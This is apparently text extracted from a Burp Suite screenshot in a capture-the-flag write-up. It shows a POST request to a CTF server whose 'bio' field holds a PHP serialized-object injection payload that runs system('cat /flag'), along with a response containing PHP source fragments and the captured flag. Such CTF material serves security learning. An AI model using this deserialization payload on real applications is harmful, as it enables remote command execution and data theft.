 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: ctf.furryctf.com:37340
3 Content-Type: application/x-www-form-urlencoded
4 Connection: close
5 Content-Length: 273
6
7 user=hackerhackerhacker&bio=
;s:1:"a";O:10:"LogService":2:{s:10:"%00*%00handler";O:10:"FileStream":3:{s:16:"%00FileStream%0
0path";s:0:"";s:16:"%00FileStream%00mode";s:5:"debug";s:7:"content";s:22:"system('cat
/flag');1;";}s:12:"%00*%00formatter";O:13:"DateFormatter":0:{}}
8
Response
Pretty Raw Hex Render
\n
UserProfile
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"Profile&nbsp;loaded&nbsp;for&nbsp;"&nbsp;
</span>
<span style="color: #007700">
.&nbsp;
</span>
<span style="color: #0000BB">
htmlspecialchars
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$unserialized
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
username
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
POFP{359866a7-0399-4f10-9274-f8f82d6e3a74}